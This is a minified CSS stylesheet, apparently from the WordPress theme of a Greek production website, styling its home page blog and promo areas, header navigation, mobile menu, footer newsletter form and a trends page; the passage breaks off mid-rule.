.blog-area .trends .more-arrow{margin-top:1.9583333333333335em;margin-left:.8750000000000001em}.page-template-home .blog-area .updating{width:64em}.page-template-home .blog-area .updating .box{margin-bottom:5.7em}.page-template-home .blog-area .updating .box:last-of-type{margin-bottom:0}.page-template-home .blog-area .updating .box .title{font-size:3em;display:block;font-family:'Roboto';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:.9333333333333332em;letter-spacing:-.01em;color:#262939}.page-template-home .blog-area .updating .box .img-link{display:block;position:relative}.page-template-home .blog-area .updating .box .img-link .img-wrapper{height:20em;display:block;overflow:hidden}.page-template-home .blog-area .updating .box .img-link .img-wrapper .img{display:block;height:100%;background-size:cover;background-position:center}.page-template-home .blog-area .updating .box .img-link .img-link-btn-bg{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:5.5em;height:3em}.page-template-home .blog-area .updating .box .img-link .img-link-btn-bg .img-link-btn{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:1.5em;height:1.5em;-webkit-transition:transform .3s ease-out 0s;-moz-transition:transform .3s ease-out 0s;-o-transition:transform .3s ease-out 0s;transition:transform .3s ease-out 0s}.page-template-home .blog-area .updating .box .img-link:hover .img-link-btn{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-template-home .blog-area .updating .big-btn{margin-top:3.1578947368421053em}.page-template-home .blog-area .updating .more-arrow{margin-top:1.9285714285714288em}@media screen and (max-width:1000px){.page-template-home .blog-area .trends{width:40%}.page-template-home .blog-area .updating{width:60%}.page-template-home .blog-area .row.row-gap-50{margin-left:-3em;margin-right:-3em}.page-template-home .blog-area .row.row-gap-50 .col{padding:0 3em}.page-template-home .promo-area .row.row-gap-108{margin-left:-5em;margin-right:-5em}.page-template-home .promo-area .row.row-gap-108 .col{padding:0 5em}.page-template-home .promo-area .promo_left .box .number{font-size:9em}}@media screen and (max-width:500px){.page-template-home .about-us-area .content{max-width:100%}.page-template-home .about-us-area .content .main-title{max-width:100%}.page-template-home .numbers-area .content{max-width:100%}.page-template-home .numbers-area .content .box{width:100%;margin-top:6em}.page-template-home .numbers-area .content .box:before{left:0;right:0}.page-template-home .numbers-area .row.row-gap-30{margin-left:0;margin-right:0}.page-template-home .numbers-area .row.row-gap-30 .col{padding-left:0;padding-right:0}.page-template-home .blog-area .trends{width:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-bottom:10em}.page-template-home .blog-area .updating{width:100%}.page-template-home .blog-area .row.row-gap-50{margin-left:0;margin-right:0}.page-template-home .blog-area .row.row-gap-50 .col{padding-left:0;padding-right:0}.page-template-home .promo-area .content .description{max-width:29em}.page-template-home .promo-area .promo_left{width:100%;margin-bottom:10em}.page-template-home .promo-area .promo_left .btn-more{margin-top:5em}.page-template-home .promo-area .promo_right{width:100%;margin-top:0}}.page-template-home .home-alteration{height:calc(115.35vw);padding-bottom:27vw;margin-top:-57.6792vw;margin-bottom:calc(-57.6792vw - 27vw);position:relative;pointer-events:none}.page-template-home .home-alteration a{pointer-events:all}.page-template-home .home-alteration .back{z-index:-1;background:no-repeat center center;-webkit-background-size:cover;background-size:cover;-moz-opacity:.12;-khtml-opacity:.12;-webkit-opacity:.12;opacity:.12;-ms-filter:alpha(opacity=12);filter:alpha(opacity=12);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%)}.page-template-home .home-alteration .container{height:100%;position:relative}.page-template-home .home-alteration .content{width:50%;float:right;padding-left:5em;height:100%;position:absolute;right:35px}@media screen and (max-width:1240px){.page-template-home .home-alteration{height:auto;padding-bottom:57.6792vw;margin-top:-57.6792vw;margin-bottom:-57.6792vw;position:relative;padding-top:57.6792vw}.page-template-home .home-alteration .content{float:none;width:100%;max-width:800px;margin:0 auto;padding:50px 0;position:relative;height:auto;right:auto}}@media screen and (max-width:600px){.page-template-home .home-alteration .content{padding:100px 0}}@media screen and (max-width:500px){.page-template-home .home-alteration .col{float:none;width:100%}.page-template-home .home-alteration .content{padding:150px 0}}.page-template-home .home-alteration .alteration-content h4{margin:0}.page-template-home .home-alteration .alteration-content h3{font-size:2.7em;letter-spacing:-.02em;font-weight:300;margin:0;margin-top:.6296296296296295em}.page-template-home .home-alteration .alteration-content h2{font-size:3.6em;font-weight:700;letter-spacing:-.01em;border-top:1px solid #0da5dd;margin:0;margin-top:.8333333333333333em;padding-top:.5555555555555556em}.page-template-home .home-alteration .alteration-content p{font-size:1.9em;letter-spacing:-.01em;margin:.5263157894736842em 0 1.0526315789473684em}.home-top-section{padding-bottom:34.50704225352113vw}@media screen and (max-width:1240px){.page-template-home .numbers-area{margin-bottom:15.6em}.page-template-home .maps-area{padding-top:0;margin-top:15.6em}}.custom-select-container{max-width:581px;margin:0 auto;position:relative;z-index:1;height:56px;font-family:'PFDinText-Regular' !important;display:none}@media screen and (max-width:512px){.custom-select-container{margin:0 -35px;height:44px}}.custom-select-container select{display:none}@media screen and (max-width:1100px){.custom-select-container{display:block}}.ui-selectmenu-menu{background:#81468a;overflow:hidden;position:absolute;top:100% !important;left:0 !important;width:100%}.ui-selectmenu-menu.ui-selectmenu-open ul{display:block}.ui-selectmenu-menu ul{margin-right:-30px;display:none;max-height:140px;padding:24px 0;overflow:auto}.ui-selectmenu-menu ul li{margin-right:30px}.ui-selectmenu-menu ul li:first-child{display:none}.ui-selectmenu-menu ul li .ui-menu-item-wrapper{font-size:19px;letter-spacing:.025em;padding:0 42px;color:#fff;line-height:26px;cursor:pointer;text-align:center}@media screen and (max-width:512px){.ui-selectmenu-menu ul li .ui-menu-item-wrapper{font-size:15px;line-height:40px}}.ui-selectmenu-menu ul li.ui-state-disabled{outline:none;cursor:default;display:none}.ui-selectmenu-button{display:block;width:100%;height:100%;background:#9a54a4;outline:0;position:relative;cursor:pointer;text-align:center}.ui-selectmenu-button .ui-selectmenu-icon{width:14px;height:7px;background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_down_white.svg) no-repeat center;position:absolute;top:24px;right:25px;color:#000}@media screen and (max-width:512px){.ui-selectmenu-button .ui-selectmenu-icon{top:19px}}.ui-selectmenu-button .ui-selectmenu-icon:before{content:'';display:block}.ui-selectmenu-button .ui-selectmenu-text{display:block;color:#000;width:100%;height:100%;position:absolute;top:0;left:0;text-align:center;white-space:nowrap;text-overflow:ellipsis;padding:0 42px;height:56px;line-height:60px;font-size:24px;font-size:19px;-webkit-font-smoothing:antialiased;font-family:'PFDinText-Bold';color:#fff;overflow:hidden}@media screen and (max-width:512px){.ui-selectmenu-button .ui-selectmenu-text{font-size:19px;height:44px;line-height:47px}}header{position:fixed;width:100%;height:78px;z-index:5}@media screen and (max-width:767px){header{height:58px}}header:before{content:'';display:block;position:absolute;left:100px;right:0;height:100%;background:#f7f7f7}@media screen and (max-width:1370px){header:before{left:0}}header .triangle-cont{border-top:20px solid #f7f7f7;height:78px;position:absolute;top:0;left:0}header .triangle-cont .triangle-cont-inner{height:58px;width:100PX;position:relative}header .triangle-cont svg{fill:#f7f7f7}@media screen and (max-width:1370px){header .triangle-cont{display:none}}header .container{position:relative}header .container .inner{position:relative}header .logo{height:78px;line-height:78px;position:relative;display:block;float:left}@media screen and (max-width:767px){header .logo{height:58px;line-height:58px}}header .logo img{height:5.1em;display:inline-block;vertical-align:middle}header .logo img.logo_dark{display:none}header #burger-toggle{cursor:pointer;display:none;padding:16px 11px;position:absolute;right:-13px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}header #burger-toggle span{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;display:block;width:19px;height:1px;background:#0da5dd;margin-bottom:5px;-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;-ms-transform-origin:center;transform-origin:center}header #burger-toggle span:last-child{margin-bottom:0}header .right-area-nav{float:right}header .lang-area{float:left;height:100%;line-height:78px;height:78px}header .lang-area ul{display:flex;flex-direction:row;margin-left:2em}header .lang-area ul li{margin-right:5px}header .lang-area ul li:after{content:'|';display:inline-block;vertical-align:middle;font-size:13px;font-family:'PFDinText-Bold';margin-left:5px;top:-1px;position:relative;color:#0da5dd !important}header .lang-area ul li:after svg{fill:#0da5dd}header .lang-area ul li:last-of-type{margin-right:0}header .lang-area ul li:last-of-type:after{display:none}header .lang-area ul li a{-webkit-font-smoothing:antialiased;color:#0da5dd !important;font-size:13px;font-family:'PFDinText-Bold'}header .lang-area ul li a svg{fill:#0da5dd}header .lang-area ul li.active a{color:#0c4da2 !important}@media screen and (min-width:1024px){header nav{float:left}header nav .table-cell>ul{line-height:78px;height:78px;font-family:'PFDinText-Bold';white-space:nowrap}header nav .table-cell>ul>li{display:inline;margin-left:1em;position:relative}header nav .table-cell>ul>li.lang a{color:#393c4d}header nav .table-cell>ul>li.lang:before{display:none !important}header nav .table-cell>ul>li.lang-0{margin-left:2em}header nav .table-cell>ul>li.lang.active{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}header nav .table-cell>ul>li.lang.active a{font-family:'PFDinText-Regular';font-weight:300;-webkit-font-smoothing:antialiased;font-weight:300 !important;cursor:default}header nav .table-cell>ul>li:before{content:'';display:block;position:absolute;width:45px;height:10px;top:5px;left:-6px;-webkit-transform:skewX(-35deg);-moz-transform:skewX(-35deg);-o-transform:skewX(-35deg);-ms-transform:skewX(-35deg);transform:skewX(-35deg);background:#b9e7f5;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}header nav .table-cell>ul>li.current-menu-item:before{background:#7bd7f4;opacity:1 !important}header nav .table-cell>ul>li a{position:relative;z-index:1;font-size:13px;font-weight:700;letter-spacing:.006px;color:#0c4da2;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li>ul{pointer-events:none;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;padding:22px;background:#b9e7f5;position:absolute;z-index:0;top:15px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:left}header nav .table-cell>ul>li>ul>li a{white-space:nowrap;display:block;font-size:11px;line-height:24px;letter-spacing:.0038461538461538464px;color:#0c4da2;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li:hover:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}header nav .table-cell>ul>li:hover>ul{pointer-events:all;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}}@media screen and (max-width:1023px){header:before{background:#f7f7f7}header .triangle-cont{border-top-color:#f7f7f7}header .triangle-cont svg{fill:#f7f7f7}header .nav-wrapper{-webkit-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-moz-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-o-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-webkit-transform:translateY(calc(-100% - 78px));-moz-transform:translateY(calc(-100% - 78px));-o-transform:translateY(calc(-100% - 78px));-ms-transform:translateY(calc(-100% - 78px));transform:translateY(calc(-100% - 78px));background:#f7f7f7;position:fixed;left:0;top:58px;bottom:0;width:100%;-webkit-overflow-scrolling:touch;overflow-y:auto}header nav{z-index:-1}header nav .table{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .1s ease-out 0s;-moz-transition:all .1s ease-out 0s;-o-transition:all .1s ease-out 0s;transition:all .1s ease-out 0s;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}header nav .table-cell{height:100%;text-align:center !important}header nav .table-cell>ul{padding:20px;display:inline-block;text-align:left !important}header nav .table-cell>ul>li{font-size:17px;line-height:36px;letter-spacing:.08em;text-align:left}header nav .table-cell>ul>li a{color:#0c4da2;font-weight:700;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li>ul{padding-left:15px}header nav .table-cell>ul>li>ul>li{font-size:13px;line-height:22px;letter-spacing:.05em}header nav .table-cell>ul>li>ul>li a{font-weight:700;color:#0da5dd;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li.lang{margin-top:40px;display:inline-block;margin-right:10px}header nav .table-cell>ul>li.lang a{color:#393c4d}header nav .table-cell>ul>li.lang:before{display:none !important}header nav .table-cell>ul>li.lang.active{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}header nav .table-cell>ul>li.lang.active a{font-family:'PFDinText-Regular';font-weight:300;-webkit-font-smoothing:antialiased;font-weight:300 !important;cursor:default}header #burger-toggle{display:block}header .lang-area{float:none;margin-left:0;padding:0 30px;-webkit-transform:translateY(calc(-100vh - 78px));-moz-transform:translateY(calc(-100vh - 78px));-o-transform:translateY(calc(-100vh - 78px));-ms-transform:translateY(calc(-100vh - 78px));transform:translateY(calc(-100vh - 78px));-webkit-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-moz-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-o-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;margin-right:10px}header .lang-area ul{margin-left:0;justify-content:flex-end}}@media screen and (min-height:480px) and (max-height:520px) and (max-width:1023px){header nav .table-cell>ul>li{font-size:3.549060542797495vh;line-height:7.515657620041754vh;letter-spacing:.08em}header nav .table-cell>ul>li>ul>li{font-size:2.7139874739039667vh;line-height:4.592901878914405vh;letter-spacing:.05em}}@media screen and (min-height:521px) and (max-width:1023px){header nav .table-cell>ul>li{font-size:19px;line-height:39px;letter-spacing:1.47px}header nav .table-cell>ul>li>ul>li{font-size:14px;line-height:24px;letter-spacing:.7px}}body.nav-menu-open header .nav-wrapper{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;-webkit-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-moz-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-o-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s}body.nav-menu-open header .nav-wrapper .table{-webkit-transition:all .5s ease-out .6s;-moz-transition:all .5s ease-out .6s;-o-transition:all .5s ease-out .6s;transition:all .5s ease-out .6s;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}body.nav-menu-open header .lang-area{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;-webkit-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-moz-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-o-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s}body.nav-menu-open #burger-toggle span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-moz-transform:translateY(6px) rotate(45deg);-o-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg);transform:translateY(6px) rotate(45deg)}body.nav-menu-open #burger-toggle span:nth-child(2){-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:none .2s ease-out 0s;-moz-transition:none .2s ease-out 0s;-o-transition:none .2s ease-out 0s;transition:none .2s ease-out 0s}body.nav-menu-open #burger-toggle span:nth-child(3){-webkit-transform:translateY(-6px) rotate(-45deg);-moz-transform:translateY(-6px) rotate(-45deg);-o-transform:translateY(-6px) rotate(-45deg);-ms-transform:translateY(-6px) rotate(-45deg);transform:translateY(-6px) rotate(-45deg)}footer{position:relative}footer .val_error{display:none}footer .triangle{background-size:cover;z-index:-1;height:0;padding-bottom:32%;top:auto;bottom:0;-webkit-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;-ms-transform-origin:left;transform-origin:left}footer nav{padding-top:4.7em;display:inline-block;position:relative}footer nav:before{content:'';width:100%;height:1px;background-color:#0da5dd;position:absolute;top:0;left:0}footer nav ul li a,footer nav ul li span{font-size:1.29em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em}footer nav>ul>li{display:inline-block;vertical-align:top;margin-right:4em}footer nav>ul>li:last-of-type{margin-right:0}footer nav>ul>li>ul{padding-top:4em}footer nav>ul>li>ul>li{padding-bottom:1em}footer nav>ul>li>ul>li:last-of-type{padding-bottom:0}footer nav>ul>li>ul>li>ul{padding-top:1em}footer nav>ul>li>ul>li>ul>li{padding-bottom:1em}footer nav>ul>li>ul>li>ul>li a:before{content:'-';display:inline;margin-right:.2em}footer .bottom-row{position:relative}footer .bottom-row .copyright{margin-top:6em}footer .bottom-row .copyright p,footer .bottom-row .copyright a{color:#fff;font-family:'PFDinText-Regular';font-size:1.3em;letter-spacing:.18em;line-height:1.5384615384615383em}footer .bottom-row .copyright a{font-size:1em}footer .bottom-row .right-area{position:absolute;right:0;top:5em;text-align:right;overflow:hidden;z-index:1}footer .bottom-row .right-area li{list-style:none}footer .bottom-row .right-area li a{font-size:2.29em;font-family:'PFDinTextLight-Regular';max-width:8em;color:#fff;letter-spacing:-.02em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .right-area li{margin-bottom:1em}footer .bottom-row .right-area #menu-footer-menu-right-1 li{margin-bottom:1em}footer .bottom-row .right-area p{font-size:2.29em;font-family:'PFDinTextLight-Regular';max-width:8em;color:#fff;letter-spacing:-.02em}footer .bottom-row .right-area .social-link{display:inline-block;width:4em;margin-top:4em;margin-right:.7em}footer .bottom-row .right-area .social-link:last-of-type{margin-right:0}footer .bottom-row .right-area .social-link img{display:block;width:100%}footer .bottom-row .right-area .social-link .dark{display:none}footer .bottom-row .newsletter{margin-top:4em;max-width:23.5em}footer .bottom-row .newsletter li{list-style:none;margin-bottom:2em;font-size:1.29em;font-family:'PFDinText-Regular';color:#393c4d;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper{position:relative}footer .bottom-row .newsletter .form-wrapper .newsletter-form{position:relative}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]{font-family:'PFDinTextLight-Regular';border:0;border:1px solid #393c4d;background:0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;padding:.75em 1em;padding-right:4em;color:#393c4d;width:100%}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]:focus{outline:0}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-webkit-input-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-ms-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form .newsletter-submit{position:absolute;top:0;right:0;width:4em;height:100%;cursor:pointer;background:0 0;border:0;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form_petrol.svg);background-size:15%;background-position:center;background-repeat:no-repeat}footer .bottom-row .newsletter .form-wrapper .newsletter-form .newsletter-submit:focus{outline:0}footer .bottom-row .newsletter .form-wrapper .newsletter-form label.error{position:absolute;top:100%;left:0;color:#393c4d;margin-top:.5em;display:block;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.1em}footer .bottom-row .newsletter .form-wrapper .response-msgs{opacity:0;pointer-events:none;position:absolute;left:0;top:0;height:100%;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}footer .bottom-row .newsletter .form-wrapper .response-msgs .response-msg{color:#393c4d;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;font-size:1.7em;display:none}footer .bottom-row .newsletter.error-msg-response .newsletter-form,footer .bottom-row .newsletter.success-msg-response .newsletter-form{opacity:0}footer .bottom-row .newsletter.error-msg-response .response-msgs,footer .bottom-row .newsletter.success-msg-response .response-msgs{opacity:1}footer .bottom-row .newsletter.error-msg-response .submit-button-area,footer .bottom-row .newsletter.success-msg-response .submit-button-area{opacity:0}footer .bottom-row .newsletter.error-msg-response .form-wrapper .response-msgs .error-msg{display:block}footer .bottom-row .newsletter.success-msg-response .form-wrapper .response-msgs .thx-msg{display:block}@media screen and (max-width:1200px){footer .triangle{padding-bottom:41%}}@media screen and (max-width:1100px){footer nav{padding-bottom:4.7em}footer .triangle{display:none}footer .bottom-row .right-area{position:static;text-align:left}footer .bottom-row .right-area li a{color:#393c4d}footer .bottom-row .right-area .social-link{margin-top:2em}footer .bottom-row .right-area .social-link .light{display:none}footer .bottom-row .right-area .social-link .dark{display:block}footer .bottom-row .copyright{margin-top:5em}}@media screen and (max-width:768px){footer nav:before{height:1px}}@media screen and (max-width:760px){footer nav ul li a,footer nav ul li span{font-size:1.5em}footer .bottom-row .right-area li a{font-size:2.2em}footer .bottom-row .right-area .social-link{width:4.5em}footer .bottom-row .newsletter{max-width:40em}footer .bottom-row .newsletter li a{font-size:1.8em}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]{font-size:1.6em}footer .bottom-row .newsletter .form-wrapper .response-msgs .response-msg{font-size:2em}footer .bottom-row .newsletter .form-wrapper .newsletter-form label.error{font-size:1.3em}footer nav{width:100%;padding-bottom:0}footer nav>ul>li{width:50%;margin-right:-4px;margin-bottom:5em;padding-right:2em}footer nav>ul>li>ul{padding-top:3em}footer nav>ul>li>ul>li{padding-bottom:1.6em}footer .bottom-row__mob{margin-top:0}}@media screen and (min-width:901px){footer nav>ul>li>ul{display:block !important}}input:-webkit-autofill{border:1px solid #fff;-webkit-box-shadow:inset 0 0 0px 9999px #fff}.page-template-home input:-webkit-autofill,.page-template-numbers input:-webkit-autofill{border:1px solid #0da5dd;-webkit-box-shadow:inset 0 0 0px 9999px #0da5dd}.page-template-trends input:-webkit-autofill{border:1px solid #0d346e;-webkit-box-shadow:inset 0 0 0px 9999px #0d346e;-webkit-text-fill-color:#fff}.page-template-home footer nav:before,body.category footer nav:before,body.single footer nav:before,.page-template-elliniki_paragogi footer nav:before,.page-template-contact footer nav:before,.page-template-numbers footer nav:before{background-color:#262939}.page-template-home footer nav ul li a,body.category footer nav ul li a,body.single footer nav ul li a,.page-template-elliniki_paragogi footer nav ul li a,.page-template-contact footer nav ul li a,.page-template-numbers footer nav ul li a{color:#262939}.page-template-home footer nav ul li span,body.category footer nav ul li span,body.single footer nav ul li span,.page-template-elliniki_paragogi footer nav ul li span,.page-template-contact footer nav ul li span,.page-template-numbers footer nav ul li span{color:#262939}.page-template-home .bottom-row .copyright p,body.category .bottom-row .copyright p,body.single .bottom-row .copyright p,.page-template-elliniki_paragogi .bottom-row .copyright p,.page-template-contact .bottom-row .copyright p,.page-template-numbers .bottom-row .copyright p,.page-template-home .bottom-row .copyright a,body.category .bottom-row .copyright a,body.single .bottom-row .copyright a,.page-template-elliniki_paragogi .bottom-row .copyright a,.page-template-contact .bottom-row .copyright a,.page-template-numbers .bottom-row .copyright a{color:#393c4d}body.category footer .bottom-row.bottom-row__mob .newsletter li a,body.single footer .bottom-row.bottom-row__mob .newsletter li a,.page-template-elliniki_paragogi footer .bottom-row.bottom-row__mob .newsletter li a,.page-template-contact footer .bottom-row.bottom-row__mob .newsletter li a{color:#393c4d}.page-template-trends footer .bottom-row .newsletter li{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .response-msgs .response-msg{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]{color:#fff !important;border:1px solid #fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-webkit-input-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-ms-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form .newsletter-submit{background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form.svg)}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form label.error{color:#fff}@media screen and (max-width:1100px){.page-template-trends footer .bottom-row .right-area li a{color:#fff}.page-template-trends footer .bottom-row .right-area .social-link .dark{display:none}.page-template-trends footer .bottom-row .right-area .social-link .light{display:block}}.footer-spacer{height:20em;display:block;position:relative;bottom:0;left:0;z-index:1;width:100%}@media screen and (max-width:1200px){.footer-spacer{height:10em}}@media screen and (min-width:1600px){.footer-spacer{height:30em}}@media screen and (min-width:2000px){.footer-spacer{height:44em}}.home .footer-spacer{height:10em}@media screen and (max-width:2400px){.home .footer-spacer{height:20em}}@media screen and (max-width:2170px){.home .footer-spacer{height:30em}}@media screen and (max-width:1600px){.home .footer-spacer{height:20em}}@media screen and (max-width:1300px){.home .footer-spacer{height:15em}}@media screen and (max-width:1200px){.home .footer-spacer{height:8em}}.page-template-trends{position:relative}.page-template-trends .header-bg-img .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.page-template-trends .content-sections .table-cell{text-align:left}.page-template-trends .intro-text-area .small-title{margin-bottom:0}.page-template-trends .header-bg-img{background-color:#0d346e}.page-template-trends .header-bg-img .overlay{background-color:#0d346e;opacity:.1}.page-template-trends .header-bg-img .img{filter:saturate(0%);opacity:.14}.page-template-trends .articles-area{position:relative;padding-bottom:14.5em}.page-template-trends .articles-area .table-cell{text-align:left}.page-template-trends .articles-area .col_menu ul li:last-of-type{margin-bottom:0}.page-template-trends .articles-area .col_menu ul li a{color:#fff;font-size:1.5em;font-family:'PFDinTextBlack-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.18em;margin-bottom:1.0666666666666667em;display:block}.page-template-trends .articles-area .col_menu ul li.active a,.page-template-trends .articles-area .col_menu ul li.current-cat a{color:#bd5bcb}.page-template-trends .articles-area .col_menu ul li li a:before{display:inline;content:'-'}@media screen and (max-width:600px){.page-template-trends .articles-area .col_menu{margin-bottom:4em}.page-template-trends .articles-area .col_menu .category-menu{overflow-x:auto;white-space:nowrap;padding:2em 0;-webkit-overflow-scrolling:touch}.page-template-trends .articles-area .col_menu ul li{display:inline-block;margin:0 1em}.page-template-trends .articles-area .col_menu ul li:first-of-type{margin-left:0}.page-template-trends .articles-area .col_menu ul li:last-of-type{margin-right:0}.page-template-trends .articles-area .col_menu ul li a{display:inline-block}.page-template-trends .articles-area .col_menu ul li .children{display:inline-block}.page-template-trends .articles-area .col_menu ul li .children li:first-of-type{margin-left:2em}.page-template-trends .articles-area .col_menu ul li .children li a{font-family:'PFDinText-Regular'}}.page-template-trends .articles-area .col_articles .col-wrapper{position:relative;margin-bottom:6.4em}@media screen and (max-width:600px){.page-template-trends .articles-area .col_articles .col-wrapper{margin-bottom:0}}.page-template-trends .articles-area .col_articles .box{padding-left:2em;min-height:10.6em}@media screen and (max-width:600px){.page-template-trends .articles-area .col_articles .box{margin-bottom:7.4em;border-left:1px solid #0da5dd}.page-template-trends .articles-area .col_articles .box .border{display:none}}.page-template-trends .articles-area .col_articles .box 